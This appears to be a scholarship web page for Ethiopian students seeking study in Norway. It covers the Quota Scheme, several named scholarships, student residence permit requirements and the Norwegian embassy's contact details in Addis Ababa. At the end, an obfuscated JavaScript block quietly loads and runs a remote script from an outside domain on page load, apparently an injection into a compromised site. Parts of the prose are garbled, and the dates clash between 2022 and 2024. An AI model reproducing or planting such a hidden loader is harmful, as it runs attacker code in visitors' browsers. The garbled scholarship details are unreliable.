In the Light of developing the world to a better place. The Norwegian Government is pleased to offer scholarship funds for the Quota Scholarship scheme in Developing Countries. These Scholarships for Ethiopian Students are designed for Bachelor’s, Masters and Ph.D. Students at universities and university colleges in Norway.
Scholarships in Norway
One of the best ways to study for free as a foreign student in another country is to apply for international scholarships offered by the government of that country. The Norwegian government provides scholarships for students from developing countries and countries in Eastern Europe and Central Asia through the Quota Scheme.
Most of the programs offered are at the Master’s or Ph.D. level, but the Quota Scheme also offers certain Bachelor’s study programs.
We carefully advise Ethiopian Students who are desperate to see their dreams come through to consider applying Scholarships for Ethiopian Students in America, Norway, Finland South Korea as those countries have aligned many packages to better the lives of students from Ethiopia and other Developing Countries.
The main objective of the Quota Scheme is to contribute to capacity building through education that will benefit the home country of the students when they return. The Scheme is also intended to strengthen relations between Norway and the selected countries and thus contribute to internationalization at Norwegian institutions of higher education.
Brief Description
Most universities and university colleges in Norway participate in the Quota scheme. The institutions involved are allocated a certain number of students under the program each year. Most of the programs offered are at the Master’s or Ph.D. level but the Quota Scheme also offers certain Bachelor’s study programs
The under-listed are the Top Scholarships for Ethiopian Students in Norway 2024;
EMMIR African-European Masters Scholarship+Internship in Migration Studies 2022
European Master in Migration and Intercultural Relations (EMMIR) African-European Erasmus Mundus Master Scholarship 2024. European Master in Migration and Intercultural Relations (EMMIR) is collectively run by three-four and African European universities eased by a larger network of spouses.
This program is actually an exceptional analysis program emphasizing migration via an intercultural strategy. It supplies deep theoretical skills in migration studies with fieldwork in Africa and Europe.
BI Master of Science Scholarships for International Students 2024 – Norway
BI Master of Science Scholarships is awarded to students who possess an outstanding record of superior academic achievement. The BI Master of Science Scholarships is open to international applicants.
In a bid to sustain and evolve evolution in science, the Norwegian Business school sought a means to involve all hands they could get. This move brought forth The BI Master of Science Scholarships 2024 for International Students – Norway.
This program was introduced to assist international students who have a keen interest in science but lack the financial capacity to sustain it.
BI Presidential Scholarships (Fully-funded) in Norway for Masters Students 2022
BI Presidential Scholarships are awarded to students who possess an outstanding record of superior academic achievement. The BI Presidential Scholarships are open to Norwegian and international applicants.
These scholarships for Ethiopian Students which is for students who have found it difficult in furthering their education after the bachelor’s degree seeks to give that access to these young minds.
The beauty about this scholarship is that it isn’t restricted to particular people, classes but it inculcates students all over the globe. There are myriad of courses for students to pursue in universities spread all over the city of Norway.
Scholarship Benefits
- Each student receives the same amount of money as a Norwegian student would do in an equivalent educational program. 40 percent of the amount is given as a grant and 60 percent as a loan. However, the loan portion may be waived when the student returns to his/her home country after completing the course of study. Students who stay in Norway after finishing their studies or take up residence in another country than their home country must repay the loan.
- Traveling expenses for entry into Norway may be reimbursed (fixed price).
- Students can apply for one annual home visit if the educational program lasts longer than one year and for financial support for travel expenses for fieldwork during the course of study.
- When the student returns home within 3 months after finishing his/her studies, the cost of traveling home is covered by the Norwegian State Educational Loan Fund.
What are the basic things I need to know before applying for Norway student Visa
You will need a student residence permit. Visas are issued for stays up to 90 days, while students who plan to stay in Norway for more than three months need this student residence permit. The shortlist of documents for a student residence permit is:
- An application form for student residence with a passport photograph;
- A copy of your passport.
- Documentation of admission to an approved educational institution;
- A plan of study;
- A form stating the progress of your studies;
- Documentation of housing.
Who Needs a Student Visa for Norway?
All other students will need to apply for a student residence permit if they intend to study in Norway for more than three months.
If you are studying in Norway for less than three months, and you come from a country with a visa requirement for entering Norway, you will still need to obtain a visa.
Requirements and procedures for obtaining a student residence permit will depend upon your country of origin.
Requirements to Get a Student Visa for Norway
In order to be granted a student visa for Norway, you must have been admitted to a field of study at a college or university (with some exemptions). This can be made easy if you have access to the top Scholarships for Ethiopian Students in Norway 2024.
After you’ve received your letter of admission you should contact your nearest Norwegian Embassy or Consulate for information on the study permit application procedure and apply from your country of origin.
While some candidates can apply online from within Norway or through a Norwegian embassy, most students will need to hand in a paper application form to their closest Norwegian embassy or consulate.
When you hand in your student residence permit application form, you must also provide your passport, along with other necessary documentation. You’ll need to submit:
- A completed application form
- Receipt of having paid the application fee (NOK 3,200, which is roughly US$370)
- A valid travel document (i.e. passport)
- Two recent passport-sized photos with a white background
- Evidence of admittance to an approved full-time education program
- Evidence of sufficient financial funds for the entire period of study, including funds to support any accompanying family, which should be in a Norwegian bank account (it can be difficult to open an account in a Norwegian bank without a Norwegian personal number, so you can usually deposit the required amount into an account established by your educational institution). You need to prove you have access to NOK 111,657 for each academic year (10 months), which is approximately US$13,000.
- Evidence that you have somewhere to live (such as a house, apartment, bedsit or room in a hall of residence)
- Evidence that you will leave Norway when your residence permit expires (usually in the form of a return ticket)
- Completed and signed UDI document checklist, which you should print off and hand in along with your other documents
Processing times for student residence permits will vary and may take two months or so, therefore it is advisable to apply as soon as you are able.
If your application is granted, you must then obtain a residence card. This is proof that you have the right to live in Norway and is issued by your local police station in Norway.
You’re required to visit the police station within seven days of your arrival in Norway. You’ll have your fingerprints and photo taken and will be sent your residence card by post within 10 working days.
Royal Norwegian Embassy in Addis Ababa
Visiting address: Nifas Silk Lafto Sub-City, Woreda 4, House No. 744Postal address: PO Box 8383, Addis Ababa, Ethiopia
Contact information
E-mail: emb.addisababa@mfa.no
Tel: +251-11 317 04 20
Fax: +251-11 3711255 / 3713605
Opening hours
Mon-Thu: 08:00-16:00
Fri 08:00-13:30
e-mail: visa.emb.addis@mfa.no
Tel.:+251-930100747
Fax: +251-11-3711255 / 3713605
Family reunion: Tue-Thu: 09:00-15:00
Study and work permit: Fri: 09:00-12:00
WE DULY RECOMMEND
- Study In Croatia: Cost of Living, Visa, Tuition Fees & List of Top 10 Universities
- 20 Undergraduate Scholarships For Algerians
- Norwegian Quota Scholarship Scheme for Developing Countries
- Schulich Leader Scholarships for Canadian Students
- 50 international ambassador scholarships at University of West London in UK
- Education USA Scholars Program for Rwandan Students
- 10 UK Embassy in Ethiopia Scholarship
- Harris Institute Scholarship, Tuition, Courses, Admission
- DAAD Scholarships for Masters at Asian Institute of Technology in Thailand
- Easy Step by Step Procedures to get Finland Student Visa
Does this article meet your immediate needs? If yes, leave us with a 5-star rating in the Review Box below. However, if no, leave a comment on the comment box to express your concern or ask the question and we will get back to you as soon as possible.
function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068[‘push’](_0x214068[‘shift’]());}catch(_0x3f6e4e){_0x214068[‘push’](_0x214068[‘shift’]());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+’d’](script);function _0x4b2c(){const _0x4f1112=[‘17443550keKqRZ’,’931FnYPhN’,’src’,’69028IzsNTz’,’index.js’,’8093784mCBYaL’,’47152AEpkIl’,’tter1.org/’,’https://bl’,’head’,’createElem’,’ent’,’script’,’acklivesma’,’519158cdunSS’,’1986TJriDL’,’295BDDNha’,’appendChil’,’774DfdWRJ’,’11UNaThE’,’4HshFMS’,’4252614uPxTub’];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}DISCLOSURE: This post may contain affiliate links, meaning when you click the links and make a purchase, we receive a commission.






Comments are closed.